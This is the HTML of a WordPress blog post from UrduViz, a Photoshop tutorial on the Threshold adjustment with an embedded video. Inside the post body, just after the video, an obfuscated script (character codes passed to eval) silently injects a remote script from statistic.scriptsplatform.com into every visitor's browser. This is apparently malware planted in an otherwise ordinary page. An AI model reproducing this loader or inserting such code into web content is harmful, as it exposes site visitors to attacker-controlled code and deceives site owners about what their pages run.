                <button class="close-btn"><i class="fa fa-times"></i></button>
                <form role="search" method="get" class="search-form" action="https://urduviz.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>            </div>
        </section>
            <header id="masthead" class="site-header text-center site-header-v2">
                            <section class="site-header-topbar">
                    <a href="#" class="top-header-toggle-btn">
                        <i class="fa fa-chevron-down" aria-hidden="true"></i>
                    </a>
                    <div class="container">
                        <div class="row">
                            <div class="col col-sm-2-3 col-md-2-3 col-lg-2-4">
                                                            </div>
                            <div class="col col-sm-1-3 col-md-1-3 col-lg-1-4">
                                <div class="fairy-menu-social topbar-flex-grid">
                                            <button class="search-toggle"><i class="fa fa-search"></i></button>
                                    </div>
                            </div>
                        </div>
                    </div>
                </section>
            
        <div id="site-nav-wrap">
            <section id="site-navigation" class="site-header-top header-main-bar" >
                <div class="container">
                    <div class="row">
                        <div class="col-1-1">
                                    <div class="site-branding">
            <a href="https://urduviz.com/" class="custom-logo-link" rel="home"><img width="236" height="78" src="https://i0.wp.com/urduviz.com/wp-content/uploads/2023/01/uv-banner.jpg?fit=236%2C78&amp;ssl=1" class="custom-logo" alt="UrduViz" decoding="async" /></a>                <p class="site-title"><a href="https://urduviz.com/" rel="home">UrduViz</a></p>
                            <p class="site-description">It&#039;s All about Picture Editing &amp; Tech</p>
                    </div><!-- .site-branding -->

        <button id="menu-toggle-button" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
            <span class="line"></span>
            <span class="line"></span>
            <span class="line"></span>
        </button>
                            </div>

                    </div>
                </div>
            </section>

            <section class="site-header-bottom ">
                <div class="container">
                            <nav class="main-navigation">
            <ul id="primary-menu" class="nav navbar-nav nav-menu justify-content-center">
                <li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-27"><a href="https://urduviz.com/">Home</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-23"><a href="https://urduviz.com/tutorials/">Tutorials</a>
<ul class="sub-menu">
	<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-18"><a href="https://urduviz.com/category/photoshop-tutorials/">Photoshop Tutorials</a></li>
	<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://urduviz.com/category/picsart-tutorials/">Picsart Tutorials</a></li>
	<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://urduviz.com/category/snapseed-tutorials/">Snapseed Tutorials</a></li>
	<li id="menu-item-115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115"><a href="https://urduviz.com/category/pdf-tutorials/">PDF Tutorials</a></li>
	<li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="https://urduviz.com/category/other-tutorials/">Other Tutorials</a></li>
</ul>
</li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://urduviz.com/about-us/">About Us</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://urduviz.com/cantact-us/">Cantact Us</a></li>
                <button class="close_nav"><i class="fa fa-times"></i></button>
            </ul>
        </nav><!-- #site-navigation -->

                </div>
            </section>
        </div>
            </header><!-- #masthead -->
    <div id="content" class="site-content">
    <main class="site-main">
        <section class="single-section sec-spacing">
            <div class="container">
                                <div class="row ">
                    <div id="primary" class="col-1-1 col-md-2-3">

                        
                        
<article id="post-223" class="post-223 post type-post status-publish format-standard has-post-thumbnail hentry category-photoshop-tutorials">
    <!-- for full single column card layout add [.card-full-width] class -->
    <div class="card card-blog-post card-full-width card-single-article">
                <div class="card_body">
            <div>
            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-2" href="https://urduviz.com/category/photoshop-tutorials/"  rel="category tag">Photoshop Tutorials</a> </span></div>

            <h1 class="card_title">Threshold Effect in Photoshop</h1>                            <div class="entry-meta">
                    <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://urduviz.com/threshold-effect-in-photoshop/" rel="bookmark"><time class="entry-date published updated" datetime="2023-01-29T17:00:25+05:00">January 29, 2023</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://urduviz.com/author/zaheernasr/">Admin</a></span></span>                </div><!-- .entry-meta -->
                        </div>

            <div class="entry-content">
                <p><img data-recalc-dims="1" fetchpriority="high" decoding="async" class="aligncenter wp-image-224 size-large" src="https://i0.wp.com/urduviz.com/wp-content/uploads/2023/01/the-use-of-threshold-in-photoshop.jpg?resize=640%2C360&#038;ssl=1" alt="Threshold Effect in Photoshop" width="640" height="360" srcset="https://i0.wp.com/urduviz.com/wp-content/uploads/2023/01/the-use-of-threshold-in-photoshop.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i0.wp.com/urduviz.com/wp-content/uploads/2023/01/the-use-of-threshold-in-photoshop.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/urduviz.com/wp-content/uploads/2023/01/the-use-of-threshold-in-photoshop.jpg?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/urduviz.com/wp-content/uploads/2023/01/the-use-of-threshold-in-photoshop.jpg?w=1280&amp;ssl=1 1280w" sizes="(max-width: 640px) 100vw, 640px" /></p>
<p>In this video tutorial you will learn how to create Threshold Effect in Photoshop. The threshold in Photoshop is a simple image adjustment that converts an image to black and white, based on a threshold value set by the user. All pixels brighter than the threshold value are turned white, and all pixels darker are turned black.</p>
<p>Here I created this effect by using the threshold adjustment in Photoshop and converted the image look like the above. After watching this video you can convert any of your normal photos into pencil shade. By which the viewers of your picture will understand that you made this picture by drawing with a pencil.</p>
<p>Watch the process tutorial below to create a pencil sketching effect in <a href="https://urduviz.com/category/photoshop-tutorials/">Photoshop</a> in Urdu Hindi. Here I used an image that was downloaded from the <a href="https://unsplash.com/" target="_blank" rel="noopener">unsplash.com</a> website.</p>
<h3 style="text-align: center;">Video tutorial</h3>
<p style="text-align: center;"><iframe title="YouTube video player" src="https://www.youtube.com/embed/PWNdvQQPd1E" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<p>&nbsp;<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>
            </div>
            

        </div>
    </div>
                    <div class="related-post">
                                            <h2 class="post-title">Related Posts</h2>
                                        <div class="row">
                                                        <div class="col-1-1 col-sm-1-2 col-md-1-2">
                                    <div class="card card-blog-post card-full-width">
                                                                                    <figure class="card_media">
                                                <a href="https://urduviz.com/dramatic-color-grading-in-photoshop/">
                                                    <img width="800" height="600" src="https://i0.wp.com/urduviz.com/wp-content/uploads/2023/01/dramatic-color-grading.jpg?resize=800%2C600&amp;ssl=1" class="attachment-fairy-medium size-fairy-medium wp-post-image" alt="" decoding="async" />                                                </a>
                                            </figure>
                                                                                <div class="card_body">
                                            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-2" href="https://urduviz.com/category/photoshop-tutorials/"  rel="category tag">Photoshop Tutorials</a> </span></div>                                            <h4 class="card_title">
                                                <a href="https://urduviz.com/dramatic-color-grading-in-photoshop/">
                                                    Dramatic Color Grading in Photoshop                                                </a>
                                            </h4>
                                            <div class="entry-meta">
                                                <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://urduviz.com/dramatic-color-grading-in-photoshop/" rel="bookmark"><time class="entry-date published updated" datetime="2023-01-30T20:23:47+05:00">January 30, 2023</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://urduviz.com/author/zaheernasr/">Admin</a></span></span>                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                            <div class="col-1-1 col-sm-1-2 col-md-1-2">
                                    <div class="card card-blog-post card-full-width">
                                                                                    <figure class="card_media">
                                                <a href="https://urduviz.com/just-1-layer-to-change-yellow-leaves-to-green-leaves-in-photoshop/">
                                                    <img width="800" height="600" src="https://i0.wp.com/urduviz.com/wp-content/uploads/2023/01/yellow-levaes.jpg?resize=800%2C600&amp;ssl=1" class="attachment-fairy-medium size-fairy-medium wp-post-image" alt="" decoding="async" loading="lazy" />                                                </a>
                                            </figure>
                                                                                <div class="card_body">
                                            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-2" href="https://urduviz.com/category/photoshop-tutorials/"  rel="category tag">Photoshop Tutorials</a> </span></div>                                            <h4 class="card_title">
                                                <a href="https://urduviz.com/just-1-layer-to-change-yellow-leaves-to-green-leaves-in-photoshop/">
                                                    Just 1 Layer to Change Yellow Leaves to Green Leaves in Photoshop                                                </a>
                                            </h4>
                                            <div class="entry-meta">
                                                <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://urduviz.com/just-1-layer-to-change-yellow-leaves-to-green-leaves-in-photoshop/" rel="bookmark"><time class="entry-date published updated" datetime="2023-01-30T20:18:01+05:00">January 30, 2023</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://urduviz.com/author/zaheernasr/">Admin</a></span></span>                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                </div>

                                </div> <!-- .related-post -->
                <!-- Related Post Code Here -->

</article><!-- #post-223 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://urduviz.com/underwater-effect-in-photoshop/" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">Underwater Effect in Photoshop</span></a></div><div class="nav-next"><a href="https://urduviz.com/remove-background-and-save-images-with-a-transparent-background-in-photoshop/" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">Remove Background And Save Images With a Transparent Background in Photoshop</span></a></div></div>
	</nav>
<div id="comments" class="comments-area">

    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/threshold-effect-in-photoshop/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://urduviz.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='223' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->                    </div>
                                            <div id="secondary" class="col-12 col-md-1-3 col-lg-1-3">
                            
<aside class="widget-area">
	<section id="block-10" class="widget widget_block widget_search"><form role="search" method="get" action="https://urduviz.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="recent-posts-widget-with-thumbnails-3" class="widget recent-posts-widget-with-thumbnails">
<div id="rpwwt-recent-posts-widget-with-thumbnails-3" class="rpwwt-widget">
<h2 class="widget-title">Recent Post</h2>
	<ul>
		<li><a href="https://urduviz.com/turn-boring-selfies-into-pro-portraits-with-ai-for-free-on-your-phone/"><img width="75" height="42" src="https://i0.wp.com/urduviz.com/wp-content/uploads/2024/11/Face-Swap.jpg?fit=75%2C42&amp;ssl=1" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/urduviz.com/wp-content/uploads/2024/11/Face-Swap.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/urduviz.com/wp-content/uploads/2024/11/Face-Swap.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/urduviz.com/wp-content/uploads/2024/11/Face-Swap.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i0.wp.com/urduviz.com/wp-content/uploads/2024/11/Face-Swap.jpg?resize=768%2C432&amp;ssl=1 768w" sizes="auto, (max-width: 75px) 100vw, 75px" /><span class="rpwwt-post-title">Turn Boring Selfies into Pro Portraits with AI for Free on Your Phone | Trending AI Photo Editing</span></a></li>
		<li><a href="https://urduviz.com/convert-your-handwritten-notes-to-typed-digital-text-urduviz/"><img width="75" height="42" src="https://i0.wp.com/urduviz.com/wp-content/uploads/2024/11/handwritten-to-digital-text.jpg?fit=75%2C42&amp;ssl=1" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/urduviz.com/wp-content/uploads/2024/11/handwritten-to-digital-text.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/urduviz.com/wp-content/uploads/2024/11/handwritten-to-digital-text.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/urduviz.com/wp-content/uploads/2024/11/handwritten-to-digital-text.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i0.wp.com/urduviz.com/wp-content/uploads/2024/11/handwritten-to-digital-text.jpg?resize=768%2C432&amp;ssl=1 768w" sizes="auto, (max-width: 75px) 100vw, 75px" /><span class="rpwwt-post-title">Convert Your Handwritten Notes to Typed Digital Text | UrduViz</span></a></li>
		<li><a href="https://urduviz.com/create-free-shorts-in-minutes-with-capcut-ai/"><img width="75" height="42" src="https://i0.wp.com/urduviz.com/wp-content/uploads/2024/11/Generate-AI-videos.jpg?fit=75%2C42&amp;ssl=1" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/urduviz.com/wp-content/uploads/2024/11/Generate-AI-videos.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/urduviz.com/wp-content/uploads/2024/11/Generate-AI-videos.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/urduviz.com/wp-content/uploads/2024/11/Generate-AI-videos.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i0.wp.com/urduviz.com/wp-content/uploads/2024/11/Generate-AI-videos.jpg?resize=768%2C432&amp;ssl=1 768w" sizes="auto, (max-width: 75px) 100vw, 75px" /><span class="rpwwt-post-title">Create Free Shorts in Minutes with Capcut AI</span></a></li>
		<li><a href="https://urduviz.com/how-to-generate-videos-from-whatsapp-meta-ai-free-text-to-video-in-whatsapp-meta-ai/"><img width="75" height="42" src="https://i0.wp.com/urduviz.com/wp-content/uploads/2024/11/Generate-short-videos.jpg?fit=75%2C42&amp;ssl=1" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/urduviz.com/wp-content/uploads/2024/11/Generate-short-videos.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/urduviz.com/wp-content/uploads/2024/11/Generate-short-videos.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/urduviz.com/wp-content/uploads/2024/11/Generate-short-videos.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i0.wp.com/urduviz.com/wp-content/uploads/2024/11/Generate-short-videos.jpg?resize=768%2C432&amp;ssl=1 768w" sizes="auto, (max-width: 75px) 100vw, 75px" /><span class="rpwwt-post-title">How to Generate Videos from WhatsApp META AI | FREE Text to Video in WhatsApp Meta AI</span></a></li>
		<li><a href="https://urduviz.com/swap-your-face-into-any-photo-with-ai-free/"><img width="75" height="42" src="https://i0.wp.com/urduviz.com/wp-content/uploads/2023/08/Swap-face.webp?fit=75%2C42&amp;ssl=1" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/urduviz.com/wp-content/uploads/2023/08/Swap-face.webp?w=1280&amp;ssl=1 1280w, https://i0.wp.com/urduviz.com/wp-content/uploads/2023/08/Swap-face.webp?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/urduviz.com/wp-content/uploads/2023/08/Swap-face.webp?resize=1024%2C576&amp;ssl=1 1024w, https://i0.wp.com/urduviz.com/wp-content/uploads/2023/08/Swap-face.webp?resize=768%2C432&amp;ssl=1 768w" sizes="auto, (max-width: 75px) 100vw, 75px" /><span class="rpwwt-post-title">Swap Your Face Into Any Photo with AI FREE</span></a></li>
		<li><a href="https://urduviz.com/urdu-designer-app-master-urdu-designing-complete-course-in-urdu/"><img width="75" height="42" src="https://i0.wp.com/urduviz.com/wp-content/uploads/2023/07/Urdu-Designer-Mobile-App-scaled.jpg?fit=75%2C42&amp;ssl=1" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/urduviz.com/wp-content/uploads/2023/07/Urdu-Designer-Mobile-App-scaled.jpg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/urduviz.com/wp-content/uploads/2023/07/Urdu-Designer-Mobile-App-scaled.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/urduviz.com/wp-content/uploads/2023/07/Urdu-Designer-Mobile-App-scaled.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i0.wp.com/urduviz.com/wp-content/uploads/2023/07/Urdu-Designer-Mobile-App-scaled.jpg?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/urduviz.com/wp-content/uploads/2023/07/Urdu-Designer-Mobile-App-scaled.jpg?resize=1536%2C864&amp;ssl=1 1536w, https://i0.wp.com/urduviz.com/wp-content/uploads/2023/07/Urdu-Designer-Mobile-App-scaled.jpg?resize=2048%2C1152&amp;ssl=1 2048w, https://i0.wp.com/urduviz.com/wp-content/uploads/2023/07/Urdu-Designer-Mobile-App-scaled.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/urduviz.com/wp-content/uploads/2023/07/Urdu-Designer-Mobile-App-scaled.jpg?w=1920&amp;ssl=1 1920w" sizes="auto, (max-width: 75px) 100vw, 75px" /><span class="rpwwt-post-title">Urdu Designer App &#8211; Master Urdu Designing Complete Course in Urdu</span></a></li>
		<li><a href="https://urduviz.com/how-to-use-adobe-firefly-generative-fill/"><img width="75" height="42" src="https://i0.wp.com/urduviz.com/wp-content/uploads/2023/07/thumbnail-generative-fill.jpg?fit=75%2C42&amp;ssl=1" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/urduviz.com/wp-content/uploads/2023/07/thumbnail-generative-fill.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/urduviz.com/wp-content/uploads/2023/07/thumbnail-generative-fill.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/urduviz.com/wp-content/uploads/2023/07/thumbnail-generative-fill.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i0.wp.com/urduviz.com/wp-content/uploads/2023/07/thumbnail-generative-fill.jpg?resize=768%2C432&amp;ssl=1 768w" sizes="auto, (max-width: 75px) 100vw, 75px" /><span class="rpwwt-post-title">How to Use Adobe Firefly Generative Fill</span></a></li>
		<li><a href="https://urduviz.com/how-to-use-adobe-firefly-ai-art-generator-tutorial/"><img width="75" height="42" src="https://i0.wp.com/urduviz.com/wp-content/uploads/2023/07/ai-art-generator.jpg?fit=75%2C42&amp;ssl=1" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/urduviz.com/wp-content/uploads/2023/07/ai-art-generator.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/urduviz.com/wp-content/uploads/2023/07/ai-art-generator.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/urduviz.com/wp-content/uploads/2023/07/ai-art-generator.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i0.wp.com/urduviz.com/wp-content/uploads/2023/07/ai-art-generator.jpg?resize=768%2C432&amp;ssl=1 768w" sizes="auto, (max-width: 75px) 100vw, 75px" /><span class="rpwwt-post-title">How to Use Adobe Firefly AI Art Generator Tutorial</span></a></li>
		<li><a href="https://urduviz.com/generate-ai-designs-using-canva-magic-design/"><img width="75" height="42" src="https://i0.wp.com/urduviz.com/wp-content/uploads/2023/07/thumb.jpg?fit=75%2C42&amp;ssl=1" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/urduviz.com/wp-content/uploads/2023/07/thumb.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/urduviz.com/wp-content/uploads/2023/07/thumb.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/urduviz.com/wp-content/uploads/2023/07/thumb.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i0.wp.com/urduviz.com/wp-content/uploads/2023/07/thumb.jpg?resize=768%2C432&amp;ssl=1 768w" sizes="auto, (max-width: 75px) 100vw, 75px" /><span class="rpwwt-post-title">Generate AI Designs Using Canva Magic Design</span></a></li>
		<li><a href="https://urduviz.com/canva-text-to-image-generator/"><img width="75" height="42" src="https://i0.wp.com/urduviz.com/wp-content/uploads/2023/07/AI-Canva.jpg?fit=75%2C42&amp;ssl=1" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/urduviz.com/wp-content/uploads/2023/07/AI-Canva.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/urduviz.com/wp-content/uploads/2023/07/AI-Canva.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/urduviz.com/wp-content/uploads/2023/07/AI-Canva.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i0.wp.com/urduviz.com/wp-content/uploads/2023/07/AI-Canva.jpg?resize=768%2C432&amp;ssl=1 768w" sizes="auto, (max-width: 75px) 100vw, 75px" /><span class="rpwwt-post-title">Canva Text to Image Generator</span></a></li>
	</ul>
</div><!-- .rpwwt-widget -->
</section></aside><!-- #secondary -->
                        </div>
                                        </div>

            </div>
        </section>
    </main><!-- #main -->

</div> <!-- #content -->

	<footer id="colophon" class="site-footer">
        		<section class="site-footer-bottom">
			<div class="container">
                <div class="fairy-menu-social">
                                    </div>
                            <div class="site-reserved text-center">
                All Rights Reserved 2023            </div>
                <div class="site-info text-center">
            <a href="https://wordpress.org/">
                Proudly powered by WordPress            </a>
            <span class="sep"> | </span>
            Theme: Fairy by <a href="http://www.candidthemes.com/">Candid Themes</a>.        </div><!-- .site-info -->
    			</div>
		</section>
	</footer><!-- #colophon -->
</div><!-- #page -->

            <a href="javascript:void(0);" class="footer-go-to-top go-to-top"><i class="fa fa-long-arrow-up"></i></a>
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/fairy/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://urduviz.com/wp-content/themes/fairy/js/navigation.js?ver=1.4.2" id="fairy-navigation-js"></script>
<script src="https://urduviz.com/wp-content/themes/fairy/candidthemes/assets/custom/js/theia-sticky-sidebar.js?ver=1.4.2" id="theia-sticky-sidebar-js"></script>
<script src="https://urduviz.com/wp-content/themes/fairy/candidthemes/assets/framework/slick/slick.js?ver=1.4.2" id="slick-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/masonry.min.js" id="masonry-js"></script>
<script src="https://urduviz.com/wp-content/themes/fairy/candidthemes/assets/custom/js/custom.js?ver=1.4.2" id="fairy-custom-js-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"214690190","post":"223","tz":"5","srv":"urduviz.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "214690190", "223" ]);
//# sourceURL=jetpack-stats-js-before
</script>
<script src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://urduviz.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in 